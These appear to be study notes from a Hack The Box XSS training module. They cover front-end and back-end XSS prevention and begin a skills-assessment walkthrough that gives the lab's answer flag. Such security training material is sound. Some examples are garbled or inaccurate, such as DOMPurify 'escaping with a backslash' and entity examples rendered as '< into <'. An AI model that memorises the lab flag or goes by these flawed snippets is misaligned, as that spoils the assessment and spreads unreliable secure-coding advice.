
For example, in the exercise of the XSS Discovery section, we saw that the web application will not allow us to submit the form if the email format is invalid. This was done with the following JavaScript code:
1
2
3
4
5
function validateEmail(email) {
    const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

    return re.test($("#login input[name=email]").val());
}
As we can see, this code is testing the email input field and returning true or false whether it matches the Regex validation of an email format.
Input Sanitization
In addition to input validation, we should always ensure that we do not allow any input with JavaScript code in it, by escaping any special characters. For this, we can utilize the DOMPurify JavaScript library, as follows:
1
2
        javascript
<script type="text/javascript" src="dist/purify.min.js"></script>let clean= DOMPurify.sanitize( dirty );
This will escape any special characters with a backslash \, which should help ensure that a user does not send any input with special characters (like JavaScript code), which should prevent vulnerabilities like DOM XSS.
Direct Input
Finally, we should always ensure that we never use user input directly within certain HTML tags, like:
- JavaScript code
1
<script></script>
- CSS Style Code
1
<style></style>
- Tag/Attribute Fields
1
<div name='INPUT'></div>
- HTML Comments
If user input goes into any of the above examples, it can inject malicious JavaScript code, which may lead to an XSS vulnerability. In addition to this, we should avoid using JavaScript functions that allow changing raw text of HTML fields, like:
DOM.innerHTMLDOM.outerHTMLdocument.write()document.writeln()document.domain
And the following jQuery functions:
html()parseHTML()add()append()prepend()after()insertAfter()before()insertBefore()replaceAll()replaceWith()
As these functions write raw text to the HTML code, if any user input goes into them, it may include malicious JavaScript code, which leads to an XSS vulnerability.
Back-end
On the other end, we should also ensure that we prevent XSS vulnerabilities with measures on the back-end to prevent Stored and Reflected XSS vulnerabilities. As we saw in the XSS Discovery section exercise, even though it had front-end input validation, this was not enough to prevent us from injecting a malicious payload into the form. So, we should have XSS prevention measures on the back-end as well. This can be achieved with Input and Output Sanitization and Validation, Server Configuration, and Back-end Tools that help prevent XSS vulnerabilities.
Input Validation
Input validation in the back-end is quite similar to the front-end, and it uses Regex or library functions to ensure that the input field is what is expected. If it does not match, then the back-end server will reject it and not display it.
An example of E-Mail validation on a PHP back-end is the following:
1
2
        php
if (filter_var($_GET['email'], FILTER_VALIDATE_EMAIL)) {    // do task} else {    // reject input - do not display it}
For a NodeJS back-end, we can use the same JavaScript code mentioned earlier for the front-end.
Input Sanitization
When it comes to input sanitization, then the back-end plays a vital role, as front-end input sanitization can be easily bypassed by sending custom GET or POST requests. Luckily, there are very strong libraries for various back-end languages that can properly sanitize any user input, such that we ensure that no injection can occur.
For example, for a PHP back-end, we can use the addslashes function to sanitize user input by escaping special characters with a backslash:
1
2
        php
addslashes($_GET['email'])
In any case, direct user input (e.g. $_GET['email']) should never be directly displayed on the page, as this can lead to XSS vulnerabilities.
For a NodeJS back-end, we can also use the DOMPurify library as we did with the front-end, as follows:
1
2
        javascript
import DOMPurifyfrom 'dompurify';var clean= DOMPurify.sanitize(dirty);
Output HTML Encoding
Another important aspect to pay attention to in the back-end is Output Encoding. This means that we have to encode any special characters into their HTML codes, which is helpful if we need to display the entire user input without introducing an XSS vulnerability. For a PHP back-end, we can use the htmlspecialchars or the htmlentities functions, which would encode certain special characters into their HTML codes (e.g. < into <), so the browser will display them correctly, but they will not cause any injection of any sort:
1
2
        php
htmlentities($_GET['email']);
For a NodeJS back-end, we can use any library that does HTML encoding, like html-entities, as follows:
1
2
javascript
import encodefrom 'html-entities';encode('<'); // -> '<'
Once we ensure that all user input is validated, sanitized, and encoded on output, we should significantly reduce the risk of having XSS vulnerabilities.
Server Configuration
In addition to the above, there are certain back-end web server configurations that may help in preventing XSS attacks, such as:
- Using HTTPS across the entire domain.
- Using XSS prevention headers.
- Using the appropriate Content-Type for the page, like
X-Content-Type-Options=nosniff. - Using
Content-Security-Policyoptions, likescript-src 'self', which only allows locally hosted scripts. - Using the
HttpOnlyandSecurecookie flags to prevent JavaScript from reading cookies and only transport them over HTTPS.
In addition to the above, having a good Web Application Firewall (WAF) can significantly reduce the chances of XSS exploitation, as it will automatically detect any type of injection going through HTTP requests and will automatically reject such requests. Furthermore, some frameworks provide built-in XSS protection, like ASP.NET.
In the end, we must do our best to secure our web applications against XSS vulnerabilities using such XSS prevention techniques. Even after all of this is done, we should practice all of the skills we learned in this module and attempt to identify and exploit XSS vulnerabilities in any potential input fields, as secure coding and secure configurations may still leave gaps and vulnerabilities that can be exploited. If we practice defending the website using both offensive and defensive techniques, we should reach a reliable level of security against XSS vulnerabilities.
SECTION 10: Skills Assessment
We are performing a Web Application Penetration Testing task for a company that hired you, which just released their new Security Blog. In our Web Application Penetration Testing plan, we reached the part where you must test the web application against Cross-Site Scripting vulnerabilities (XSS).
Start the server below, make sure you are connected to the VPN, and access the /assessment directory on the server using the browser:
Apply the skills you learned in this module to achieve the following:
- Identify a user-input field that is vulnerable to an XSS vulnerability
- Find a working XSS payload that executes JavaScript code on the target’s browser
- Using the
Session Hijackingtechniques, try to steal the victim’s cookies, which should contain the flag
Question 1

What is the value of the ‘flag’ cookie? HTB{cr055_5173_5cr1p71n6_n1nj4}

Access the page

Start zapproxy to crawl the uri, found the post comment form
